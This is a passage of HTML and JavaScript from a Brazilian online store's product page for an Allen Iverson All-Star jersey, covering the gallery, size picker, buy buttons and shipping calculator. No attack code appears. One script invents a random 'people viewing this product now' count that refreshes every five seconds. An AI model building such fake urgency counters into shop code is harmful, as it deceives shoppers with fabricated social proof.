            </button><button type="button" class="product-gallery__thumbnail"  aria-current="false" aria-label="Ir para item 7"><img src="//sportness.com.br/cdn/shop/files/541e675a.jpg?v=1693078465&amp;width=3001" alt="Camisa Regata NBA Swingman da Conferência Leste Allen Iverson Mitchell e Ness White 2003 All Star Game" srcset="//sportness.com.br/cdn/shop/files/541e675a.jpg?v=1693078465&amp;width=56 56w, //sportness.com.br/cdn/shop/files/541e675a.jpg?v=1693078465&amp;width=64 64w, //sportness.com.br/cdn/shop/files/541e675a.jpg?v=1693078465&amp;width=112 112w, //sportness.com.br/cdn/shop/files/541e675a.jpg?v=1693078465&amp;width=128 128w, //sportness.com.br/cdn/shop/files/541e675a.jpg?v=1693078465&amp;width=168 168w, //sportness.com.br/cdn/shop/files/541e675a.jpg?v=1693078465&amp;width=192 192w" width="3001" height="3001" loading="lazy" sizes="(max-width: 699px) 56px, 64px" class="object-contain rounded-sm">
            </button><button type="button" class="product-gallery__thumbnail"  aria-current="false" aria-label="Ir para item 8"><img src="//sportness.com.br/cdn/shop/files/1811a4a2.jpg?v=1693078465&amp;width=3024" alt="Camisa Regata NBA Swingman da Conferência Leste Allen Iverson Mitchell e Ness White 2003 All Star Game" srcset="//sportness.com.br/cdn/shop/files/1811a4a2.jpg?v=1693078465&amp;width=56 56w, //sportness.com.br/cdn/shop/files/1811a4a2.jpg?v=1693078465&amp;width=64 64w, //sportness.com.br/cdn/shop/files/1811a4a2.jpg?v=1693078465&amp;width=112 112w, //sportness.com.br/cdn/shop/files/1811a4a2.jpg?v=1693078465&amp;width=128 128w, //sportness.com.br/cdn/shop/files/1811a4a2.jpg?v=1693078465&amp;width=168 168w, //sportness.com.br/cdn/shop/files/1811a4a2.jpg?v=1693078465&amp;width=192 192w" width="3024" height="3024" loading="lazy" sizes="(max-width: 699px) 56px, 64px" class="object-contain rounded-sm">
            </button><button type="button" class="product-gallery__thumbnail"  aria-current="false" aria-label="Ir para item 9"><img src="//sportness.com.br/cdn/shop/files/094c8c00.jpg?v=1693078465&amp;width=3024" alt="Camisa Regata NBA Swingman da Conferência Leste Allen Iverson Mitchell e Ness White 2003 All Star Game" srcset="//sportness.com.br/cdn/shop/files/094c8c00.jpg?v=1693078465&amp;width=56 56w, //sportness.com.br/cdn/shop/files/094c8c00.jpg?v=1693078465&amp;width=64 64w, //sportness.com.br/cdn/shop/files/094c8c00.jpg?v=1693078465&amp;width=112 112w, //sportness.com.br/cdn/shop/files/094c8c00.jpg?v=1693078465&amp;width=128 128w, //sportness.com.br/cdn/shop/files/094c8c00.jpg?v=1693078465&amp;width=168 168w, //sportness.com.br/cdn/shop/files/094c8c00.jpg?v=1693078465&amp;width=192 192w" width="3024" height="3024" loading="lazy" sizes="(max-width: 699px) 56px, 64px" class="object-contain rounded-sm">
            </button><button type="button" class="product-gallery__thumbnail"  aria-current="false" aria-label="Ir para item 10"><img src="//sportness.com.br/cdn/shop/files/a628a68d.jpg?v=1693078465&amp;width=3024" alt="Camisa Regata NBA Swingman da Conferência Leste Allen Iverson Mitchell e Ness White 2003 All Star Game" srcset="//sportness.com.br/cdn/shop/files/a628a68d.jpg?v=1693078465&amp;width=56 56w, //sportness.com.br/cdn/shop/files/a628a68d.jpg?v=1693078465&amp;width=64 64w, //sportness.com.br/cdn/shop/files/a628a68d.jpg?v=1693078465&amp;width=112 112w, //sportness.com.br/cdn/shop/files/a628a68d.jpg?v=1693078465&amp;width=128 128w, //sportness.com.br/cdn/shop/files/a628a68d.jpg?v=1693078465&amp;width=168 168w, //sportness.com.br/cdn/shop/files/a628a68d.jpg?v=1693078465&amp;width=192 192w" width="3024" height="3024" loading="lazy" sizes="(max-width: 699px) 56px, 64px" class="object-contain rounded-sm">
            </button><button type="button" class="product-gallery__thumbnail"  aria-current="false" aria-label="Ir para item 11"><img src="//sportness.com.br/cdn/shop/files/3e207c15.jpg?v=1693078465&amp;width=3024" alt="Camisa Regata NBA Swingman da Conferência Leste Allen Iverson Mitchell e Ness White 2003 All Star Game" srcset="//sportness.com.br/cdn/shop/files/3e207c15.jpg?v=1693078465&amp;width=56 56w, //sportness.com.br/cdn/shop/files/3e207c15.jpg?v=1693078465&amp;width=64 64w, //sportness.com.br/cdn/shop/files/3e207c15.jpg?v=1693078465&amp;width=112 112w, //sportness.com.br/cdn/shop/files/3e207c15.jpg?v=1693078465&amp;width=128 128w, //sportness.com.br/cdn/shop/files/3e207c15.jpg?v=1693078465&amp;width=168 168w, //sportness.com.br/cdn/shop/files/3e207c15.jpg?v=1693078465&amp;width=192 192w" width="3024" height="3024" loading="lazy" sizes="(max-width: 699px) 56px, 64px" class="object-contain rounded-sm">
            </button><button type="button" class="product-gallery__thumbnail"  aria-current="false" aria-label="Ir para item 12"><img src="//sportness.com.br/cdn/shop/files/36aea6ae.jpg?v=1693078465&amp;width=3024" alt="Camisa Regata NBA Swingman da Conferência Leste Allen Iverson Mitchell e Ness White 2003 All Star Game" srcset="//sportness.com.br/cdn/shop/files/36aea6ae.jpg?v=1693078465&amp;width=56 56w, //sportness.com.br/cdn/shop/files/36aea6ae.jpg?v=1693078465&amp;width=64 64w, //sportness.com.br/cdn/shop/files/36aea6ae.jpg?v=1693078465&amp;width=112 112w, //sportness.com.br/cdn/shop/files/36aea6ae.jpg?v=1693078465&amp;width=128 128w, //sportness.com.br/cdn/shop/files/36aea6ae.jpg?v=1693078465&amp;width=168 168w, //sportness.com.br/cdn/shop/files/36aea6ae.jpg?v=1693078465&amp;width=192 192w" width="3024" height="3024" loading="lazy" sizes="(max-width: 699px) 56px, 64px" class="object-contain rounded-sm">
            </button><button type="button" class="product-gallery__thumbnail"  aria-current="false" aria-label="Ir para item 13"><img src="//sportness.com.br/cdn/shop/files/ac69fa4e.jpg?v=1693078465&amp;width=3024" alt="Camisa Regata NBA Swingman da Conferência Leste Allen Iverson Mitchell e Ness White 2003 All Star Game" srcset="//sportness.com.br/cdn/shop/files/ac69fa4e.jpg?v=1693078465&amp;width=56 56w, //sportness.com.br/cdn/shop/files/ac69fa4e.jpg?v=1693078465&amp;width=64 64w, //sportness.com.br/cdn/shop/files/ac69fa4e.jpg?v=1693078465&amp;width=112 112w, //sportness.com.br/cdn/shop/files/ac69fa4e.jpg?v=1693078465&amp;width=128 128w, //sportness.com.br/cdn/shop/files/ac69fa4e.jpg?v=1693078465&amp;width=168 168w, //sportness.com.br/cdn/shop/files/ac69fa4e.jpg?v=1693078465&amp;width=192 192w" width="3024" height="3024" loading="lazy" sizes="(max-width: 699px) 56px, 64px" class="object-contain rounded-sm">
            </button></page-dots>
      </scroll-shadow></product-gallery></div><safe-sticky class="product-info">
   <div style="display: flex; flex-direction: row; align-items: center; gap: 6px;">
     <div class="olho" data-color="#272727"></div>
     <style>
        .olho {
            background: var(--color);
            border-radius: 50%;
            height: 10px;
            width: 10px;
            box-shadow: 0 0 0 0 rgba(var(--rgb-color), 0.7);
            transform: scale(1);
            animation: pulse 2s infinite;
        }
        @keyframes pulse {
            0% {
                transform: scale(0.95);
                box-shadow: 0 0 0 0 rgba(var(--rgb-color), 0.7);
            }
            70% {
                transform: scale(1);
                box-shadow: 0 0 0 10px rgba(var(--rgb-color), 0);
            }
            100% {
                transform: scale(0.95);
                box-shadow: 0 0 0 0 rgba(var(--rgb-color), 0);
            }
        }
    </style>
   <p><strong><span id="viewer_pro"></span></strong> vendo esse produto agora</p> 

<script>
  function updateViewerCount() {
    const viewerElement = document.getElementById("viewer_pro");
    if (viewerElement) {
      let count = Math.floor(Math.random() * 50) + 1;
      if (count < 10) {
        count += 15;
      }
      viewerElement.textContent = `${count} pessoas`;
    }
  }

  document.addEventListener("DOMContentLoaded", () => {
    updateViewerCount();
    setInterval(updateViewerCount, 5000); 
  });
</script>

     
     <script>
      document.addEventListener("DOMContentLoaded", function() {
        const olho = document.querySelector(".olho");
        const hexColor = olho.getAttribute("data-color");
        
        function hexToRgb(hex) {
          const r = parseInt(hex.slice(1, 3), 16);
          const g = parseInt(hex.slice(3, 5), 16);
          const b = parseInt(hex.slice(5, 7), 16);
          return `${r}, ${g}, ${b}`;
        }  
        const rgb = hexToRgb(hexColor);
        olho.style.setProperty('--rgb-color', rgb);
        olho.style.setProperty('--color', hexColor);
      });
    </script>
   </div><h1 class="product-info__title h2" >
   Camisa Regata NBA Swingman da Conferência Leste Allen Iverson Mitchell e Ness White 2003 All Star Game
   </h1><div class="product-info__price">
      <div class="rating-with-text">
<price-list role="region" aria-live="polite" class="price-list price-list--lg " ><span class="sr-only">Preço promocional</span>
    <compare-at-price form="product-form-7153638703236-template--18087247282308__main" hidden class="text-subdued line-through">
      <span class="sr-only">Preço normal</span></compare-at-price><unit-price form="product-form-7153638703236-template--18087247282308__main" hidden class="text-subdued">(/)
      </unit-price></price-list>
<div class="product-info__badge-list" ><sold-out-badge hidden form="product-form-7153638703236-template--18087247282308__main" class="badge badge--sold-out">Esgotado</sold-out-badge><on-sale-badge hidden discount-mode="percentage" form="product-form-7153638703236-template--18087247282308__main" class="badge badge--on-sale"><i data-feather="arrow-down" style="width: 14px; height: 14px;"></i>&nbsp;</on-sale-badge></div></div><div class="product-info__price">
<price-list role="region" aria-live="polite" class="price-list price-list--lg " ><span class="sr-only">Preço promocional</span>
    <sale-price form="product-form-7153638703236-template--18087247282308__main" class="h3 text-lg">R$ 289,99</sale-price><unit-price form="product-form-7153638703236-template--18087247282308__main" hidden class="text-subdued">(/)
      </unit-price></price-list></div>
      <div class="product-installments">
         
         
         
         
         
 
          <div class="more_payments_bar" >
              <p> ou até 12x de R$ 29,55</p>
           </div>
          <span class="more-payments">
                 <button 
                  data-origin="more-payments" 
                  class="relative tap-area more-payments_button"
                  aria-controls="cart-drawer"
                  onclick="openCartDrawer(this);toggleModalOn();">
                   <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" style="width: 18px"><path fill-rule="evenodd" d="M12 3.75a.75.75 0 0 1 .75.75v6.75h6.75a.75.75 0 0 1 0 1.5h-6.75v6.75a.75.75 0 0 1-1.5 0v-6.75H4.5a.75.75 0 0 1 0-1.5h6.75V4.5a.75.75 0 0 1 .75-.75Z" clip-rule="evenodd" /></svg>
                  formas de pagamento
                </button>
              </span>
       
         <div class="product-price">
            <div class="price-promotional-wrap">
               <div style="align-items: center; display: flex;">
                  <strong></strong></div>
            </div>
         </div>
      </div>
      
</div><div class="product-info__variant-picker" >
<variant-picker
    class="variant-picker"
    handle="camisa-regata-nba-unissex-san-antonio-spurs-victor-wembanyama-nike-black-2023-nba-draft-first-round-pick-swingman-jersey-38"
    form="product-form-7153638703236-template--18087247282308__main"
    
      update-url
    
    
  ><fieldset class="variant-picker__option no-js:hidden">
        <div class="variant-picker__option-info">
          <div class="h-stack gap-2">
            <legend class="text-subdued">Tamanho:</legend>
            <variant-option-value form="product-form-7153638703236-template--18087247282308__main" for="option1">P</variant-option-value>
          </div>
          
</div><div
            
          >
            <div
              data-option-selector
              class="variant-picker__option-values wrap gap-2"
            >
<input class="sr-only" type="radio" name="option1" form="product-form-7153638703236-template--18087247282308__main" id="swatch-template--18087247282308__main-product-form-7153638703236-template--18087247282308__main--option1-p" value="P"  checked="checked"><label class="block-swatch" for="swatch-template--18087247282308__main-product-form-7153638703236-template--18087247282308__main--option1-p" data-option-value><span>P</span>
      </label>
<input class="sr-only" type="radio" name="option1" form="product-form-7153638703236-template--18087247282308__main" id="swatch-template--18087247282308__main-product-form-7153638703236-template--18087247282308__main--option1-m" value="M"  ><label class="block-swatch" for="swatch-template--18087247282308__main-product-form-7153638703236-template--18087247282308__main--option1-m" data-option-value><span>M</span>
      </label>
<input class="sr-only" type="radio" name="option1" form="product-form-7153638703236-template--18087247282308__main" id="swatch-template--18087247282308__main-product-form-7153638703236-template--18087247282308__main--option1-g" value="G"  ><label class="block-swatch" for="swatch-template--18087247282308__main-product-form-7153638703236-template--18087247282308__main--option1-g" data-option-value><span>G</span>
      </label>
<input class="sr-only" type="radio" name="option1" form="product-form-7153638703236-template--18087247282308__main" id="swatch-template--18087247282308__main-product-form-7153638703236-template--18087247282308__main--option1-xg" value="XG"  ><label class="block-swatch" for="swatch-template--18087247282308__main-product-form-7153638703236-template--18087247282308__main--option1-xg" data-option-value><span>XG</span>
      </label>
<input class="sr-only" type="radio" name="option1" form="product-form-7153638703236-template--18087247282308__main" id="swatch-template--18087247282308__main-product-form-7153638703236-template--18087247282308__main--option1-xxg" value="XXG"  ><label class="block-swatch" for="swatch-template--18087247282308__main-product-form-7153638703236-template--18087247282308__main--option1-xxg" data-option-value><span>XXG</span>
      </label></div>
          </div></fieldset><noscript>
<div class="form-control" >
  <select id="select-template--18087247282308__main-product-form-7153638703236-template--18087247282308__main-id" class="select select--native is-floating" name="id" form="product-form-7153638703236-template--18087247282308__main"
  
  
><option selected="selected"  value="41564744908932">P - R$ 289,99</option><option   value="41564744941700">M - R$ 289,99</option><option   value="41564744974468">G - R$ 289,99</option><option   value="41564745007236">XG - R$ 289,99</option><option   value="41564745040004">XXG - R$ 289,99</option></select><svg role="presentation" focusable="false" width="10" height="7" class="select-chevron icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg><label for="select-template--18087247282308__main-product-form-7153638703236-template--18087247282308__main-id" class="floating-label">Variante</label></div></noscript>
  </variant-picker><style>
    .ruler-icon {
    fill: currentColor;
  }
</style>
<script>
  function openModal() {
    document.getElementById("size-chart-modal").style.display = "block";
    window.addEventListener('scroll', closeModalOnScroll);
  }
  function closeModal() {
    document.getElementById("size-chart-modal").style.display = "none";
    window.removeEventListener('scroll', closeModalOnScroll);
  }
  window.onclick = function(event) {
    if (event.target == document.getElementById("size-chart-modal")) {
      closeModal();
    }
  }
  document.addEventListener('keydown', function(event) {
    if (event.key === "Escape") { 
      closeModal(); 
    }
  });
  function closeModalOnScroll() {
    closeModal();
    window.removeEventListener('scroll', closeModalOnScroll);
  }
  document.querySelectorAll("quick-buy-drawer .size-chart-container").forEach(function(tabela) {
    tabela.style.display = "none";
  });
</script>
</div>
<div 
class="offer  bg-custom text-custom"style="--background: 174 255 1; --text-color: 39 39 39;" ><div class="text-with-icon"><svg role="presentation" fill="none" focusable="false" stroke-width="1" width="24" height="24" class="icon icon-picto-truck" viewBox="0 0 24 24">
        <path d="M19 17.798h1.868a1.714 1.714 0 0 0 1.715-1.715V11.25a3.274 3.274 0 0 0-3.275-3.274H14.395l-.097 7.869" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M8.71 18.175c1.565 0 3.094-.16 4.572-.321m-9.94-.087a1.78 1.78 0 0 1-1.576-1.56c-.189-1.594-.407-3.256-.407-4.96 0-1.705.216-3.366.405-4.96a1.783 1.783 0 0 1 1.577-1.56c1.725-.186 3.523-.409 5.37-.409s3.644.223 5.368.408a1.783 1.783 0 0 1 1.578 1.56c.066.564.136 1.135.199 1.714" stroke="currentColor"/>
        <path d="M16.061 21.069a2.894 2.894 0 1 1 0-5.793 2.894 2.894 0 0 1 0 5.794v-.001ZM5.832 21.069a2.894 2.894 0 1 1 0-5.792 2.894 2.894 0 0 1 0 5.793v-.001Z" fill="currentColor" fill-opacity=".12" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      </svg><span class="bold text-sm">FRETE GRÁTIS</span></div><div class="prose text-sm"><p>Receba gratuitamente em qualquer lugar do Brasil fazendo seu pedido hoje</p></div></div><div class="container-buy-quant ">
      <div class="form-control">
            <quantity-selector class="quantity-selector">
               <button
                  type="button"
                  class="quantity-selector__button"
                  aria-label="Diminuir quantidade"
                  >
               <svg role="presentation" focusable="false" width="10" height="2" class="icon icon-minus" viewBox="0 0 10 2">
        <path d="M0 0H10V2H0V0Z" fill="currentColor"></path>
      </svg>
               </button>
               <input
                  id="product-form-7153638703236-template--18087247282308__main-quantity"
                  type="text"
                  is="quantity-input"
                  inputmode="numeric"
                  class="quantity-selector__input"
                  name="quantity"
                  form="product-form-7153638703236-template--18087247282308__main"
                  size="3"
                  value="1"
                  autocomplete="off"
                  >
               <button
                  type="button"
                  class="quantity-selector__button" aria-label="Aumentar quantidade"
                  >
               <svg role="presentation" focusable="false" stroke-width="2" width="10" height="10" class="icon icon-plus" viewBox="0 0 12 12">
        <path d="M6 0V12" fill="none" stroke="currentColor"></path>
        <path d="M0 6L12 6" fill="none" stroke="currentColor"></path>
      </svg>
               </button>
            </quantity-selector>
         </div><div class="product-info__buy-buttons " >
<form method="post" action="/cart/add" id="product-form-7153638703236-template--18087247282308__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
    type="hidden"
    
      disabled
    
    name="id"
    value="41564744908932"
  ><div class="v-stack gap-4">
    <buy-buttons
      class="buy-buttons "
      template=""
      form="product-form-7153638703236-template--18087247282308__main"
    >

<button type="submit" class="button button--xl"
  style="--button-background: 39 39 39 / var(--button-background-opacity, 1);--button-outline-color: 39 39 39;--button-text-color: 241 241 241;"
  
  
  
  
  
  
  is="custom-button"
  
    onclick="setTimeout(function(){ location.href='/cart'; }, 950);"
  
 >Comprar agora
</button></buy-buttons>
  </div><input type="hidden" name="product-id" value="7153638703236" /><input type="hidden" name="section-id" value="template--18087247282308__main" /></form></div></div><div style="margin-top: 0px;">
      <buy-buttons form="product-form-7153638703236-template--18087247282308__main">

<button type="submit" class="button button--lg button--secondary w-full"
  style="--button-background: 236 236 236 / var(--button-background-opacity, 1);--button-outline-color: 236 236 236;--button-text-color: 39 39 39;"
  
  
  
  form="product-form-7153638703236-template--18087247282308__main"
  
  
  is="custom-button"
  
 >
    <div class="text-with-icon justify-center"><svg role="presentation" stroke-width="1.5" focusable="false" width="20" height="20" class="icon icon-shopping_cart_botao" viewBox="0 0 22 22">
          <path d="M11 7H3.577A2 2 0 0 0 1.64 9.497l2.051 8A2 2 0 0 0 5.63 19H16.37a2 2 0 0 0 1.937-1.503l2.052-8A2 2 0 0 0 18.422 7H11Zm0 0V1" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
        </svg>Adicionar ao carrinho</div></button></buy-buttons>
   </div>

  <style>
    .payment-list {
      display: flex;
      flex-direction: column;
    }
    
    .payment-list__info {
      background: #8080801a;
      border-radius: calc(var(--rounded-sm) - 4px);
      padding: var(--spacing-2) var(--spacing-4);
      text-align: center;
    }

    .payment-list__items {
      display: flex;
      flex-direction: row;
      justify-content: center;
      flex-wrap: wrap;
      align-items: center;
      gap: var(--spacing-2);
    }

    @media (max-width: 999px){
      .payment-list__items > img {
        width: 40px;
      }
      .payment-list__item {
        width: 40px!important;
        height: 24.95px!important;
      }
    }
    
    .payment-list__item {
      height: 32.5px;
      width: 50px;
      background: white;
      border: 1px solid #eaeaeb;
      border-radius: 4px;
      padding: var(--spacing-1-5);
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
    }

    .payment-list__img {
      max-height: -webkit-fill-available;
    }
  </style>

    
     
   <div  class="payment-list">
     
     <div class="payment-list__items">
        
        
          
            <img src="//sportness.com.br/cdn/shop/t/11/assets/visa.svg?v=45599026668453523871739578001" alt="Visa" width="50px" height="32.5px" loading="lazy">
          
          
            <img src="//sportness.com.br/cdn/shop/t/11/assets/mastercard.svg?v=160938071474273240401739578001" alt="Mastercard" width="50px" height="32.5px" loading="lazy">
          
          
            <img src="//sportness.com.br/cdn/shop/t/11/assets/amex.svg?v=123052684372381709601739578000" alt="American Express" width="50px" height="32.5px" loading="lazy">
          
          
            <img src="//sportness.com.br/cdn/shop/t/11/assets/card-3.svg?v=162045016899304588751739578000" alt="DinnersClub" width="50px" height="32.5px" loading="lazy">
          
          
            <img src="//sportness.com.br/cdn/shop/t/11/assets/discover.svg?v=83479973958667341501739578001" alt="Discover" width="50px" height="32.5px" loading="lazy">
          
          
            <img src="//sportness.com.br/cdn/shop/t/11/assets/hipercard.svg?v=30459296697427281681739578001" alt="Hipercard" width="50px" height="32.5px" loading="lazy">
          
          
            <img src="//sportness.com.br/cdn/shop/t/11/assets/elo.svg?v=4282977770298183031739578001" alt="Elo" width="50px" height="32.5px" loading="lazy">
          
          
            <img src="//sportness.com.br/cdn/shop/t/11/assets/pix.svg?v=76197741278753254161739578001" alt="PIX" width="50px" height="32.5px" loading="lazy">
          
          
          
        
     </div>
   </div>
   
            <div id="simulator-shipping"
     style="margin-top: 18px; margin-bottom: 0px;">
    <strong>Calcule o frete</strong>

    <div class="ss_form">
        <input name="cep" class="input-small input-cep form__field form__field--text"
               id="inputCep"
               placeholder="Informe seu CEP"
               maxlength="9" onkeypress="$(this).mask('00000-000');" onchange="$(this).mask('00000-000');">
        <button class="search_zipcode"
                style="background: #000000">Calcular</button>
    </div>

    <div class="sr_title" style="padding-top:3px;">
        <i>
            <svg viewBox="0 0 24 24" aria-hidden="true">
                <path fill-rule="nonzero"
                      d="m 14.837018,10.825607 c 0.784807,-0.784807 1.178381,-1.7312599 1.178381,-2.83936 0,-1.1081006 -0.393574,-2.054554 -1.176039,-2.8393606 A 3.8701504,3.8701504 0 0 0 12,3.9708497 c -1.110442,0 -2.0568953,0.3912301 -2.8393601,1.1760367 A 3.8701504,3.8701504 0 0 0 7.9822591,7.986247 c 0,1.1081001 0.3935742,2.054553 1.1783808,2.83936 0.7824648,0.784807 1.7289181,1.176039 2.8393601,1.176039 1.1081,0 2.054553,-0.391232 2.83936,-1.176039 z m 5.196121,-2.83936 c 0,1.1385546 -0.17336,2.075639 -0.515397,2.808905 L 13.806226,22.937399 A 1.8905638,1.8905638 0 0 1 13.051874,23.75266 1.9749012,1.9749012 0 0 1 12.002342,24.050185 2.0568959,2.0568959 0 0 1 10.934068,23.75266 1.8202826,1.8202826 0 0 1 10.212514,22.937399 L 4.4845989,10.795152 C 4.140221,10.061886 3.9668609,9.1248016 3.9668609,7.9839053 c 0,-2.2162007 0.7848066,-4.1091073 2.3520768,-5.6763765 a 7.7379581,7.7379581 0 0 1 5.6834043,-2.35676384 c 2.2162,0 4.109106,0.7848066 5.678719,2.35441984 a 7.7379581,7.7379581 0 0 1 2.349734,5.6810622 z"
                      fill="#ff6606"
                      transform="translate(0)"></path>
            </svg>
        </i>
        <span></span>
    </div>

    <ul></ul>

    
</div>

<style>

#simulator-shipping strong {
	font-weight: 500;
	color: #000;
}

#simulator-shipping .ss_form {
	display: flex;
	flex-direction: row;
	width: 100%;
	justify-content: center;
	margin-top: 5px;
}

#simulator-shipping .ss_form input {
	margin-right: 10px;
}

#simulator-shipping .ss_form .search_zipcode {
	width: 40%;
	font-size: 17px;
	color: white;
	border: none;
	border-radius: 6px;
	text-align: center;
}

@media screen and (max-width: 768px) {
	#simulator-shipping .ss_form .search_zipcode {
		font-size: 14px;
	}
}

#simulator-shipping .sr_title {
	margin-top: 10px;
	display: none;
	-webkit-box-align: center;
	align-items: center;
	font-size: 12px;
	color: rgb(0, 0, 0);
	overflow: hidden;
	padding: 8px 16px;
	height: 100%;
	background-color: #fafafa;
	border-width: 0 1px 1px;
	border-color: rgb(204, 204, 204);
	border-radius: 7px;
}

#simulator-shipping .sr_title i {
	display: flex;
	-webkit-box-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-moz-transform: rotate(0deg);
	-ms-transform: rotate(0deg);
	transform: rotate(0deg);
}

#simulator-shipping .sr_title i svg {
	display: flex;
	width: 15px;
	height: 15px;
	fill: rgb(199, 80, 0);
}

#simulator-shipping span {
	-webkit-box-align: center;
	align-items: center;
	line-height: 18px;
	flex: 1 1 0;
	overflow: hidden;
	text-overflow: ellipsis;
	margin: 0 5px;
}

#simulator-shipping ul,
#shipping-estimator ul {
	text-align: left;
	border-radius: 4px;
	margin-top: 10px;
	display: none;
	padding: 0 16px;
	margin-bottom: 30px;
}

#simulator-shipping ul.loading,
#shipping-estimator ul.loading {
	background-image: url("https://cdn.awsli.com.br/production/static/loja/estrutura/v1/img/loading.gif");
	background-repeat: no-repeat;
	background-position: center center;
	height: 20px;
}

#simulator-shipping ul,
#simulator-shipping li,
#shipping-estimator ul,
#shipping-estimator li {
	list-style-type: none;
}

#simulator-shipping li,
#shipping-estimator li {
	font-size: 14px;
	display: flex;
}

#simulator-shipping ul li:not(:last-child),
#shipping-estimator ul li:not(:last-child) {
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom: 1px solid #DDD;
}

#simulator-shipping ul li span,
#shipping-estimator ul li span {
	font-size: 13px;
}

#simulator-shipping ul li .ship-price,
#shipping-estimator ul li .ship-price {
	font-weight: 600;
	color: #51A559;
	text-align: right;
}

#simulator-shipping ul li .ship-name,
#shipping-estimator ul li .ship-name {
	font-weight: 600;
	color: #000;
	text-align: left;
}

#simulator-shipping ul li .ship-interval,
#shipping-estimator ul li .ship-interval {
	font-weight: 600;
	color: #000;
	min-width: 33%;
}

#melhorloja {
	line-height: 1.2;
	display: none;
}

#melhorloja p {
	margin: 0;
}

#melhorloja-prazoenvio {
	font-weight: 500;
	font-size: 15px;
}

#melhorloja-infoadicional {
	font-size: 13px;
}

#melhorloja-lojadados {
	margin-top: 15px;
	display: flex;
	align-items: center;
	gap: 16px;
}

#melhorloja-infoloja {
	flex: 1;
}

#melhorloja-lojadados-nomeloja {
	font-size: 14px;
	font-weight: 600;
	color: #000;
}

#melhorloja-lojadados-enderecoloja {
	font-size: 12px;
	font-weight: 400;
	display: -webkit-box;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
	overflow: hidden;
	text-overflow: ellipsis;
	margin-top: 5px;
}

@media screen and (min-width: 1280px) {
	#melhorloja-lojadados-enderecoloja {
		max-width: 60%;
	}
}

#free-shipping {
	background: #ffffff;
	box-shadow: 0 10px 30px -10px #0000002e;
	padding: 10px 21px 11px 18px;
	border-radius: 7px;
	display: none;
	flex-direction: row;
	justify-content: space-between;
	align-items: center;
}

#free-shipping>img {
	margin: -10px 10px -10px -8px;
}

#free-shipping p {
	flex-grow: 1;
	margin-bottom: 0;
	line-height: normal;
	font-size: 13px;
}

#free-shipping .ship-name {
	color: var(--extra);
	font-weight: 500;
}

#free-shipping .ship-address {
	font-weight: normal;
	color: var(--text-color);
}

#free-shipping .ship-interval {
	display: block;
}

@media (max-width: 1024px) {
	#free-shipping>img {
		height: 55px;
	}
}
</style>

<style>
  #simulator-shipping {
    background: #ffffff;
    box-shadow: 0 10px 30px -10px #0000002e;
    padding: 10px 21px 10px 18px;
    border-radius: 7px;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
  }


  #simulator-shipping .ss_form {
    display: flex;
    flex-direction: row;
    width: 100%;
    justify-content: center;
    margin-top: 5px;
  }

  #simulator-shipping .ss_form input {
    margin-right: 10px;
    font-size: 16px; /* Aumenta o tamanho do texto do input */
    padding: 8px; /* Adiciona mais padding para aumentar o campo */
    text-indent: 4px; /* Desloca o placeholder 4px à direita */
    width: calc(60% - 12px); /* Ajusta a largura para caber no layout */
  }

  #simulator-shipping .ss_form .search_zipcode {
    width: 40%;
    font-size: 18px; /* Aumenta o tamanho do texto do botão */
    padding: 10px; /* Aumenta o padding para deixar o botão maior */
    color: white;
    border: none;
    border-radius: 6px;
    text-align: center;
    margin-left: 12px; /* Ajusta o espaçamento do botão */
  }

  @media screen and (max-width: 768px) {
    #simulator-shipping .ss_form input {
      font-size: 14px;
      width: calc(60% - 10px);
    }

    #simulator-shipping .ss_form .search_zipcode {
      font-size: 16px;
    }
  }

  /* Mantemos o restante do estilo original */
</style>


<script>
    $(document).ready(function () {
        $('.input-cep').on('keyup change blur', function (e) {
            if (e.type === 'blur' && $(this).val().length !== 9) {
                $(this).val("");
            }

            var cep = $(this).val();
            var cepAntes = $(this).data('val');

            if (cepAntes === cep) {
                return;
            }

            $(this).data('val', cep);
        });

        $('.search_zipcode').click(function () {
            var cep = $('.input-cep').val();

            if (cep.length !== 9) {
                return;
            }

            $(this).prop('disabled', true);

            cep = cep.replace(/[^0-9]/, '');

            var cepnaoencontrado = '<li style="background-color: rgb(254, 246, 247); width: 100%; padding: 12px 16px; display: flex; -webkit-box-align: center; align-items: center; overflow: hidden; height: 100%;"><svg viewBox="0 0 24 24" style="display: flex; width: 20px; height: 20px; fill: rgb(179, 0, 34); margin-right: 10px;"><path fill-rule="nonzero" d="M10 0C4.47 0 0 4.47 0 10C0 15.53 4.47 20 10 20C15.53 20 20 15.53 20 10C20 4.47 15.53 0 10 0ZM14.3 14.3C13.91 14.69 13.28 14.69 12.89 14.3L10 11.41L7.11 14.3C6.72 14.69 6.09 14.69 5.7 14.3C5.31 13.91 5.31 13.28 5.7 12.89L8.59 10L5.7 7.11C5.31 6.72 5.31 6.09 5.7 5.7C6.09 5.31 6.72 5.31 7.11 5.7L10 8.59L12.89 5.7C13.28 5.31 13.91 5.31 14.3 5.7C14.69 6.09 14.69 6.72 14.3 7.11L11.41 10L14.3 12.89C14.68 13.27 14.68 13.91 14.3 14.3Z" fill="" transform="translate(0)"></path></svg><p style="font-size: 0.875rem;line-height: 1.5;color: rgb(179, 0, 34);">Desculpe! No momento este produto não pode ser entregue na região informada.</p></li>';
            var fretegratis = `<li><span class="ship-name">Encomenda Padrão com código de rastreamento.</span><span class="ship-interval">O prazo médio pode variar de 20 a 30 dias.</span><span class="ship-price">Grátis</span></li>`;
            var frete = `<li><span class="ship-name">Sedex</span><span class="ship-interval">Até 7 dias mais rápido</span><span class="ship-price">R$20</span></li>`;

            var separator = $('.card__separator');
            var melhorloja = $('#melhorloja');
            var divlocalizacao = $('#simulator-shipping .sr_title');
            var localizacao = $('#simulator-shipping .sr_title span');
            var fretes = $('#simulator-shipping ul');

            divlocalizacao.css('display', 'none');

